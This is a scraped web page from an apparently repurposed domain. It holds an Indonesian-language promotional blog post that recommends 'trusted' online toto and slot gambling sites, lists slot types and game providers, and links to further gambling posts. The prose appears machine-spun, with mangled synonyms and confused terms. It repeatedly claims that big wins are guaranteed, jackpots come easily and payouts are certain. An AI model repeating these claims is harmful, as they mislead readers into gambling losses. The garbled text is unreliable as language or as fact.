                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://floridainauguralball.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://floridainauguralball.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2023/01/"><time datetime="">January 16, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Kemajuan judi slots udah menggapai pucuknya masuk tahun 2023 ini. Beberapa orang yang memutuskan bermain games slots tak sekedar hanya cari kesenangan atau kepuasan saja, juga lebih dari pada itu hasrat beberapa bettor pada perjudian slots online lantaran mengharap dapat memperoleh jumlah keuntungan. Mujur lewat daftar situs toto slots paling dipercaya, tiap-tiap beberapa penjudi utamanya slotters dapat peroleh banyak keuntungan yang besar bermain <a href="https://floridainauguralball.com/">slots online</a> lebih blog judi slots yang paling dipercaya pastinya terus berikan opsi saran judi slots terpilih dengan membawa banyak provider slots gaming paling terpenting.<br />
Web judi slots sudah ada beberapa di internet dan dapat kita putuskan satu diantaranya selaku tempat untuk main.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://floridainauguralball.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://floridainauguralball.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://floridainauguralball.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Akan tetapi, yang paling utama mesti dikenang oleh tiap-tiap penjudi jika pelayanan judi toto slots terbaik, terkomplet dan sejumlah keuntungan tentunya cuman dapat ditemui pada website judi slots online yang bisa dipercaya saja. Diketahui, website judi toto slots paling dipercaya 2023 sudah mendatangkan begitu banyak runtutan macam-macam games slots online menarik dari beragam banyak provider slots games terhebat. Maka, cari permainan slots apa saja seperti yang diunggulkan pastinya akan tidak membikin susah siapa saja slotters jika bagaimana menunjuk masuk didalamnya.</p>
<p>Tidak sekedar memberi alternatif permainan slots terbaik dengan ada banyaknya keuntungan saja, service daftar situs toto slots bisa dipercaya  miliki service terpilih paling memberi kepuasan waktu 24 jam non-stop. Untuk itu, untuk terhubung serta nikmati judi toto slots dalam web dapat dipercaya, rasanya akan tidak membikin sukar banyak anggota dikarenakan dapat akses setiap saat tanpa ada ada kembali yang bernama limit waktu maka dari itu teruji mengesankan serta dapat memberinya pengalaman yang lebih bagus.<br />
Sama dengan namanya, situs toto slots bisa dipercaya pastinya tidak sekedar saja menyiapkan perjudian slots online. Toto atau togel pun menjadi satu diantara perjudian menarik serta ternama yang lain sekarang bisa juga anda permainkan didalamnya secara mudah, lebih adanya banyak pasaran toto yang disajikan. Tetapi yang terang, baik permainan slots atau toto yang kedepan anda permainkan, pasti dapat memberinya sejumlah keuntungan paling realitas dan berlaku buat semua peserta tiada kecuali peserta anyar.</p>
<h2>Argumen Butuh Menunjuk Bermain di Situs Judi Toto Slots Paling dipercaya di Indonesia</h2>
<p>Kemungkinan bukan pertama kali buat beberapa penjudi permainkan games judi slots online. Lantaran rata-rata, beberapa orang atau bettor yang kerapkali permainkan permainan slots karena sudah rasakan sendiri begitu menguntungkannya permainkan games judi yang tenar satu ini. Tetapi demikian, anda yang ingin main slots online penting memastikan satu diantaranya situs terpercaya serta terbaik dikarenakan sejumlah keuntungan atau kelebihan bagus yang dapat anda dapati didalamnya. Agar tidak bikin ragu-ragu mencoba, baca berikut di bawah ini sejumlah argumen pentingnya pilih main di web judi toto slots bisa dipercaya di Indonesia, salah satunya:</p>
<h2>Selalu Banyak Tipe Permainan Slots</h2>
<p>Satu diantaranya argumen paling besar mengapa anda perlu memutuskan bermain di web judi toto slots bisa dipercaya di Indonesia karena selalu banyak type permainan slots online yang disajikan. Bersama jumlahnya tipe permainan slots yang disajikan, karenanya bukan mustahil tiap-tiap banyak penjudi akan terus-menerus ringan mendapati makin banyak kepuasan sebab bisa permainkan permainan slots type apa saja. Ditambah lagi karena ingat saat ini pun udah ada seputar lebih dari beberapa ratus juga beberapa ribu permainan slots dari semua provider gaming yang ada, serta beberapa model terunggul dan terkompletnya dapat anda dapatkan lewat website slots bisa dipercaya.</p>
<h2>Banyak Promo dan Bonus Menarik</h2>
<p>Kecuali terus jumlah beberapa jenis permainan slots yang dapat dimainkan, faktor khusus lain kenapa anda perlu main di blog judi toto slots bisa dipercaya dipicu jumlahnya beraneka promo dan bonus luar biasa yang dapat diperoleh. Sekain banyak sekali bonus atau promosi menarik kerap didatangkan oleh situs toto slots online yang paling dipercaya untuk memberinya tambahan keuntungan lebih memberikan kepuasan disamping dari pembayaran kemenangan saja.</p>
<h2>Service Akses Judi Slots 24 Jam</h2>
<p>Keutamaan untuk memutuskan main slots online lewat blog judi toto slots bisa dipercaya karena service akses judi slots yang selalu dukungan sepanjang 24 jam. Hasilnya, dengan pelayanan 24 jam itu, tiap anggota dapat permainkan dan nikmati perjudian slots online terpilih dan terkomplet setiap waktu. Sebagai halnya yang kita mengetahui, pelayanan 24 jam non stop yang dipunyai situs judi slots tentu sudah memberikan indikasi bagaimana berkualitasnya service taruhan slots yang disiapkan. Sebab tidak seluruhnya situs judi slots yang selalu ada oke dalam memberinya layanan 24 jam buat member-nya.</p>
<h2>Kemenangan yang Nyata Selalu Dilunasi</h2>
<p>Tiap-tiap kemenangan yang anda peroleh dari bermain judi slots online di web judi toto slots paling dipercaya yang pasti akan dibayarkan secara sesuai yang ada. Dengan demikian, anda yang menang tidak usah waswas dapat sukar peroleh keuntungan karena akan dikasihkan faksi situs di slots pada ketika itu juga. Dengan itu dia anda yang menang judi slots online dapat langsung mengerjakan withdraw maupun penarikan dengan limit yang sangat rendah.</p>
<h2>Pelayanan Deposit Terpilih dengan Sekurang-kurangnya Pembayaran Sangat rendah</h2>
<p>Argumen paling penting lain kenapa anda harus main di web-site judi toto slots dapat dipercaya merupakan sebab terus siap service deposit terhebat untuk memberinya keluasaan main judi slots sangat maksimum buat member-nya. Karenanya di web judi toto slots dapat dipercaya, terdapat beberapa macam-macam cara pembayaran yang dapat bettor putuskan dan samakan untuk deposit sewaktu akan bermain slots online. Bukan sekedar itu, sampai blog judi toto slots bisa dipercaya juga memberi sekurang-kurangnya pembayaran taruhan yang paling rendah maka dari itu dapat bermain slots bisa semakin mengirit modal.</p>
<h2>Permainan Judi Slots Terbaik di Situs Toto Slots Sah Indonesia</h2>
<p>Dalam rencana mendatangkan service judi slots online menarik serta memberi kepuasan buat seluruhnya anggotanya, situs toto slots sah Indonesia berikan pelbagai ragam alternatif macam-macam permainan slots terhebat dan terkomplet. Berhubung dengan hal semacam itu, seluruh model permainan slots terunggul lantas yang disajikan situs slots online sah dan bisa dipercaya di Indonesia pun didatangkan dari provider gaming slots populer serta paling teruji maka dari itu tidak butuh dikuatirkan kemungkinan menang atau keuntungannya yang benar akan ringan sekali untuk didapat. Adapun jejeran perjudian slots terbaik pada web toto slots sah Indonesia yang sekarang ini dapat suara coba permainkan salah satunya sebagaimana berikut ini:</p>
<h2>1. Slot Megaways</h2>
<p>Slots megaways bisa di katakan selaku type permainan togel amat atraktif yang banyak dicintai banyak slotters sekarang ini. Karena permainan slots megaways ini benar-benar mengedepankan keuntungan yang semakin besar lantaran menjajakan bonus jekpot paling besar hingga dapat meningkatkan kepuasan beberapa penjudi. Karena itu, slots megaways ini menjadi alternatif terbaik yang pantas dimainkan oleh tiap beberapa slotters yang lebih memprioritaskan keuntungan sebab jekpot paling besar yang disiapkan permainan slots type ini terlalu gampang diterima.</p>
<h2>2. Slot Classic</h2>
<p>Dengar namanya saja pastilah siapa saja slotters dapat mengira kalau permainan slots classic ini adalah type permainan slots yang udah ada lama. Ya, slots classic ialah model permainan slots yang pertama dikenalkan dengan karakter permainan yang gampang dimainkan hanya karena tersusun dengan 3 reels saja. Sebab menjajakan keluasaan dan kesempatan menang yang jelas besar sekali, tidak aneh bila sampai saat ini juga permainan slots classic ini masih banyak disenangi banyak slotters.</p>
<h2>3. Slot Multi Line</h2>
<p>Selanjutnya merupakan slots multi line, model permainan slots online yang satu berikut dapat di katakan adalah peningkatan teranyar dari permainan slots classic. Masalahnya sesuai sama namanya di mana games slots multi line ini memiliki komposisi permainan lebih kompleks baik dari payline ataupun jumlah reelsnya yang semakin banyak. Meskipun secara permainan lebih susah dimainkan, namun permainan slots tipe multiple payline ini dapat bayar kemenangan dengan keuntungan makin besar maka dari itu terang bagus sekali dan patut anda coba.</p>
<h2>4. Slot Video</h2>
<p>Satu kembali model permainan slots opsi terpilih yang dapat pula anda permainkan lewat website judi toto slots dapat dipercaya adalah slots video. Permainan slots yang berikut adalah satu diantaranya variasi games slots teranyar yang saat ini banyak mulai dilansir seberapa banyak provider slots game di industri iGaming. Permainan slots video tentunya mengangkut metode permainan slots serupa video games yang pasti lebih inovatif dengan topik gaming lebih kekinian, makin menarik dimainkan serta rata-rata miliki banyak spek didalamnya. Karena itu, alamiah bila permainan slots video ini dapat memberi pengalaman lebih dahsyat untuk beberapa slots mania.</p>
<h2>Temukan Jumlahnya Keuntungan Main Judi Toto Slots Dapat dipercaya</h2>
<p>Cari keuntungan yang banyak sudah jadi hal yang paling biasa untuk banyak penjudi atau bettor yang bermain slots online. Karena oleh keuntunganlah kepuasan saat bermain slots terus dapat dirasa semuanya bettor selainnya semata-mata terima kepuasan atau selingan semata-mata. Tetapi, mendapat keuntungan yang banyak belum pasti dapat anda peroleh dengan ringan saat sebelum mencoba dengan mainkan judi toto slots bisa dipercaya dengan banyak keuntungan paling bagus yang dapat anda raih sebagaimana berikut ini:</p>
<h2>Agunan Kesempatan Kemenangan yang Besar</h2>
<p>Keuntungan yang dapat anda temukan seandainya main judi toto slots dapat dipercaya merupakan agunan kesempatan kemenangan yang besar sekali. Bukan tanpa ada argumen, namun karena situs slots paling dipercaya terus siapkan pelayanan judi slots dengan permainan-permainan slots menarik, paling gacor dan struktur permainan yang fair. Oleh karena itu, macam permainan slots online apa saja yang kelak anda permainkan dalam web toto slots dapat dipercaya tentunya tidak pernah susah saat berikan besarnya kesempatan kemenangan.</p>
<h2>Promosi Bonus Menarik Sampai Jekpot Paling besar</h2>
<p>Disamping mendapatkan agunan kemungkinan menang yang besar, keuntungan yang lain yang dapat juga anda peroleh jikalau main judi toto slots bisa dipercaya yaitu promosi bonus menarik sampai jekpot paling besar. Beragam ragam keuntungan bonus didatangkan situs slots bisa dipercaya manfaat menambah keuntungan bisa lebih banyak untuk beberapa slotters kecuali ketimbang pembayaran kemenangan saja. Bukan hanya bonus atau promosi menarik saja, keuntungan jekpot paling besar pun selalu tersuguh komplet melalui pelayanan judi toto slots bisa dipercaya hingga dapat tingkatkan pengalaman taruhan slots lebih memberikan kepuasan.</p>
<h2>Permainan Slots Relatif Lebih Komplet</h2>
<p>Bukan jadi rahasia kembali seandainya bermain judi toto slots paling dipercaya menyuguhkan permainan slots yang cenderung lebih komplet. Semuanya itu karena secara umum situs slots online bisa dipercaya sudah membawa berapa banyak provider slots gaming terhebat serta terkenal yang bikin macam-macam permainan slots yang disiapkan tentunya lebih banyak dan amat memberi kepuasan seluruhnya anggota didalamnya.</p>
<h2>Akses Ringan dengan Service 24 Jam</h2>
<p>Permainkan judi toto slots bisa dipercaya tidak bikin sukar banyak penjudi, lantaran semuanya permainan slots online dapat dicapai dengan gampang lewat ada service 24 jam non stop. Pelayanan 24 jam pastinya memberinya akses main slots lebih fleksibel dan membantu sebab bisa dijalankan semua penjudi atau bettor setiap waktu tanpa ada batasan jam yang diputuskan faksi penyuplai service judi slots online.</p>
<h2>Deposit Murah dengan Pembayaran Komplet</h2>
<p>Keuntungan menarik yang lain telah dipastikan dapat pemain peroleh jika bagaimana main judi toto slots paling dipercaya yaitu deposit murah. Oleh karena ada minimum pembayaran deposit yang dapat terjangkau, sudah pasti semuanya anggota dapat rasakan kelapangan bermain slots sekalian lebih memberi keuntungan lantaran tak butuh modal besar. Di lain sisi, situs pelayanan judi toto slots paling dipercaya juga tampilkan pembayaran komplet mulai dengan rekening bank, pulsa juga e-wallet untuk memperbanyak keringanan anggota deposit lewat tipe pembayaran apa saja yang dapat disamakan.</p>
<h2>Provider Slots Alternatif Terunggul dan Amat Komplet dari Situs Toto Slots Bisa dipercaya di Indonesia</h2>
<p>Sebuah hal yang terus jamin service judi slots online di web toto slots paling dipercaya selalu lebih komplet dan mengesankan karena telah mengangkut banyak provider slots online terpilih dan terkenal. Maka dari itu, cari model permainan slots idola apa saja dalam web slots bisa dipercaya rasanya tak akan mempersulit lantaran dapat dicari atau diterima lewat provider mana pun. Lebih-lebih lagi, banyak situs pelayanan judi slots waktu ini tidak selamanya jamin kalau permainan slots yang disiapkan komplet.</p>
<p>Tidak serupa perihal sewaktu anda gabung dan main dalam website toto slots bisa dipercaya di Indonesia, di mana dengan beberapa nama provider slots yang komplet jelas dapat jamin kepuasan lebih ingat seluruhnya permainan slots yang memikat sudah tentu dapat anda dapatkan didalamnya. Untuk tahu lebih jelasnya, berikut di bawah ini sejumlah nama provider slots opsi terpilih serta amat komplet dari situs toto slots bisa dipercaya di Indonesia yang bisa anda permainkan bermainnya, salah satunya:</p>
<p>1. Pragmatic Play<br />
2. Habanero<br />
3. PG Soft<br />
4. Microgaming<br />
5. Spadegaming<br />
6. Playtech<br />
7. Joker Gaming<br />
8. Yggdrasil<br />
9. CQ9 Gaming<br />
10. Tope Tren Gaming<br />
11. Real Time Gaming<br />
12. Slot88<br />
13. Playstar<br />
14. Flow Gaming<br />
15. JDB Gaming</p>
<h2>Main Judi Toto Slots Terunggul Agunan Bonus Jekpot Paling besar</h2>
<p>Demikian banyak type permainan slots online saat ini bisa dijangkau serta dicicip banyak penjudi sejalan dengan adanya banyak juga provider slots gaming yang meluncurkan banyak produk slots teranyar. Akan tetapi, ada argumen khusus kenapa anda penting main judi toto slots terbaik di web slots yang dapat dipercaya, antara lainnya karena terus menanggung keuntungan bonus jekpot yang besar.</p>
<p>Jekpot dalam judi slots yakni penawaran keuntungan sangat menarik sebab menjadi hadiah khusus yang benar nilai keuntungannya makin besar. Nach, keuntungan jekpot paling besar dapat anda dapatkan lewat perjudian toto slots terunggul pada website slots online paling dipercaya yang di mana keuntungan jekpot yang disiapkan juga selalu dikasihkan secara realitas buat semua anggotanya.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-rujukan-terbaik-tahun-2023-kelayang/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-rujukan-terbaik-tahun-2023-kelayang/&#038;text=Daftar%20Situs%20Toto%20Slots%20Bisa%20dipercaya%20Rujukan%20Terbaik%20Tahun%202023%20Kelayang" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-rujukan-terbaik-tahun-2023-kelayang/&#038;title=Daftar%20Situs%20Toto%20Slots%20Bisa%20dipercaya%20Rujukan%20Terbaik%20Tahun%202023%20Kelayang" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-rujukan-terbaik-tahun-2023-kelayang/&#038;title=Daftar%20Situs%20Toto%20Slots%20Bisa%20dipercaya%20Rujukan%20Terbaik%20Tahun%202023%20Kelayang" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-rujukan-terbaik-tahun-2023-kelayang/&#038;title=Daftar%20Situs%20Toto%20Slots%20Bisa%20dipercaya%20Rujukan%20Terbaik%20Tahun%202023%20Kelayang" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-rujukan-terbaik-tahun-2023-kelayang/&#038;title=Daftar%20Situs%20Toto%20Slots%20Bisa%20dipercaya%20Rujukan%20Terbaik%20Tahun%202023%20Kelayang" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terpilih-tahun-2023-dataran-beimes/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Daftar Situs Toto Slots Paling dipercaya Referensi Terpilih Tahun 2023 Dataran Beimes </a></div><div class="nav-next"><a href="https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-saran-terbaik-tahun-2023-tambusai-utara/" rel="next"> Daftar Situs Toto Slots Paling dipercaya Saran Terbaik Tahun 2023 Tambusai Utara <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://floridainauguralball.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://floridainauguralball.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/10/Daftar-Poker-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://floridainauguralball.com/koitoto-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://floridainauguralball.com/koitoto-online/" title="Permalink to: KOITOTO Online: Panduan Lengkap untuk Pemain Pintu Masuk Judi Online">
                                                KOITOTO Online: Panduan Lengkap untuk Pemain Pintu Masuk Judi Online                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2025/12/"><time datetime="">December 9, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/11/Daftar-Togel-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://floridainauguralball.com/platform-koitoto/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://floridainauguralball.com/platform-koitoto/" title="Permalink to: Platform KOITOTO: Solusi Terbaik untuk Permainan Online yang Aman dan Menyenangkan">
                                                Platform KOITOTO: Solusi Terbaik untuk Permainan Online yang Aman dan Menyenangkan                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2025/12/"><time datetime="">December 8, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2023/12/Player-Bet-1024x585.jpg');" >
                                <a class="link-div" href="https://floridainauguralball.com/informasi-koitoto/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://floridainauguralball.com/informasi-koitoto/" title="Permalink to: Informasi KOITOTO: Panduan Lengkap dan Terpercaya untuk Pemain Judi Online">
                                                Informasi KOITOTO: Panduan Lengkap dan Terpercaya untuk Pemain Judi Online                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2025/12/"><time datetime="">December 7, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://floridainauguralball.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/panduan-menang-judi-togel-2d-tanpa-ribet-untuk-player-baru/">Panduan Menang Judi Togel 2D Tanpa Ribet untuk Player Baru: Tips dan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/cara-dan-panduan-menang-judi-togel-2d-paling-mudah-dipahami/">Cara dan Panduan Menang Judi Togel 2D Paling Mudah Dipahami untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/panduan-menang-judi-togel-2d-dengan-analisis-angka-akurat/">Panduan Menang Judi Togel 2D dengan Analisis Angka Akurat untuk Meningkatkan Peluang Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/panduan-menang-judi-togel-2d-lengkap-untuk-pemula/">Panduan Menang Judi Togel 2D Lengkap untuk Pemula: Strategi dan Tips Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/panduan-menang-judi-rapid-baccarat-paling-efektif-untuk-harian/">Panduan Menang Judi Rapid Baccarat Paling Efektif untuk Harian Anda</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://floridainauguralball.com/2026/02/'>February 2026</a></li>
	<li><a href='https://floridainauguralball.com/2026/01/'>January 2026</a></li>
	<li><a href='https://floridainauguralball.com/2025/12/'>December 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/11/'>November 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/10/'>October 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/09/'>September 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/08/'>August 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/07/'>July 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/06/'>June 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/05/'>May 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/04/'>April 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/03/'>March 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/02/'>February 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/01/'>January 2025</a></li>
	<li><a href='https://floridainauguralball.com/2024/12/'>December 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/11/'>November 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/10/'>October 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/09/'>September 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/08/'>August 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/07/'>July 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/06/'>June 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/05/'>May 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/04/'>April 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/03/'>March 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/02/'>February 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/01/'>January 2024</a></li>
	<li><a href='https://floridainauguralball.com/2023/12/'>December 2023</a></li>
	<li><a href='https://floridainauguralball.com/2023/01/'>January 2023</a></li>
	<li><a href='https://floridainauguralball.com/2022/12/'>December 2022</a></li>
	<li><a href='https://floridainauguralball.com/202/01/'>January 202</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://floridainauguralball.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://floridainauguralball.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://floridainauguralball.com/category/judi-sepak-bola/">Judi Sepak Bola</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://floridainauguralball.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://floridainauguralball.com/category/koitoto/">KOITOTO</a>
</li>
